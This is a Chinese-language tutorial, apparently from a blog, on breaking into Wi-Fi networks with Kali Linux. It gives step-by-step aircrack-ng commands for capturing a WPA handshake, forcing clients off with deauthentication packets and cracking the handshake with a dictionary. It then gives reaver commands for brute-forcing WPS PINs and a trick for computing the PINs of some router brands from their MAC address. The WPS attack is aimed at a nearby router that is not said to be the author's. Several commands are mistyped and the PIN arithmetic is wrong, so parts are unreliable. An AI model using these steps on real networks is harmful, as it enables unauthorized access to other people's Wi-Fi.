准备工具

1.笔记本

2.USB无线上网卡(必备)

3.kali系统

4.密码字典

第一种方法

暴力破解法

何为暴力破解呢,其实就是一个一个密码去试,直到正确的密码。

现在的wifi一般加密都是:

1. WEP(有线等效加密)——采用WEP64位或者128位数据加密。

2.WPA-PSK[TKIP]———采用预共享秘钥的WI-FI保护访问,采用WPA-PSK标准加密技术,加密类型为TKIP。

3.WPA-PSK[TKIP]+WPA2-PSK[AES]———允许客户端使用WPA-PSK[TKIP]或者WPA2-PSK[AES]。

进入正题:

1. 第一步



进入kali在终端输入如下

airmon-ng

列出网卡信息

2. 第二步



输入:

airmon-ng start wlan0

开启网卡监控

可以使用ifconfig命令查看一下网卡信息:

ifconfig

可以看到网卡的名字已经变了

3. 第三步



airodump-ng wlan0mon

扫描wifi信号

这里我用自己家的wifi做实验

4. 第四步

上图可以看出

BSSID是50:3A:A0:33:B2:8C 信道(CH)是:2

输入:

airodump-ng -w freedom -c 2 -–bssid 50:3A:A0:33:B2:8C wlan0mon –ignore-negative-one

抓去握手包

-c:指定信道

-w:指定抓去握手包的存放位置或者名字,freedom是一会抓去的握手包的名字

--bssid:指定路由器的MAC

5. 第五步





再开一个终端输入命令:

aireplay-ng – -deatu 10 -a 路由器MAC -c 客户机MAC wlan0mon – -ignore-negative-one

使用airplay-ng工具强制断开已经连接到wifi的设备重新连接路由器,来进行抓去数据包

–deatu:指定发送反认证包的个数,也可以使用-0(阿利伯数字0)来指定反认证包的个数

-a:指定路由器的MAC

-c:指定客户机的MAC



6. 第六步



破解握手包

aircrack-ng -a -w dict freedom-*.cap

-a1:指定WEP加密方式

-a2:指定WPA-PSk加密方式

dict:字典的名字

freedom-*.cap:握手包



这个就是我的wifi密码

破解完成,成功与否靠强大的字典和运气了。

第二种方法

1.第一步



Wash扫描开启WPS的网络

wash -i wlan0mon [-C]



小编周围没有开启WPS功能的wifi,就会出现上图那样,这咋办。。。

不要急,因为有些隐藏了起来,我们直接霸王硬上弓



用前面那个扫wifi的命令:

airodump-ng wlan0mon

看见小编圈起来的MAC没有,选择一个PWR的值的绝对值小于70的wifi破解



2. 第二步

选择一个路由器

我在这选择的是名字为:FAST_F70E的wifi

就他了:E4:D3:32:7F:F7:0E -45 2 0 0 6 54e. WPA2 CCMP PSK FAST_F70E



然后命令如下:

reaver -i mon0 -b E4:D3:32:7F:F7:0E -a -S -vv

E4:D3:32:7F:F7:0E 这个mac根据路由器的mac更改,我破解的wifi的mac是E4:D3:32:7F:F7:0E

如图上表示可以破解,开启了wps功能

出现上图这样,就表示不能破解换其他wifi破解吧孩子

这样就表示破解出来了

小知识:

如果密码被改了你知道他wifi的pin码就用如下命令:reaver-i mon0 -b MAC -p PIN

pin码有8位:所以就是10的8次方,要穷举1000000000次

这样pin也是有限制的,比如要被pin出的路由器必须得开启wps功能;貌似现在很多都是防pin路由器或300秒pin限制的。

有些路由pin码可以通过计算得到:腾达和磊科的产品如果路由MAC地址是以“C83A35”或“00B00C”打头那么可以直接计算出PIN值。

比如这个:bssid :Tenda_579A18 mac :C8:3A:35:57:9A:18 通过计算器将mac后6位换算成10进制数,得到5741080(pin码的前7位),最多试10次或通过软件得到该路由pin码!

破解时推荐这个命令:

reaver -i mon0 -b E4:D3:32:7F:F7:0E -a -S –d9 –t9 -vv

因为–d9 –t9参数可以防止pin死路由器。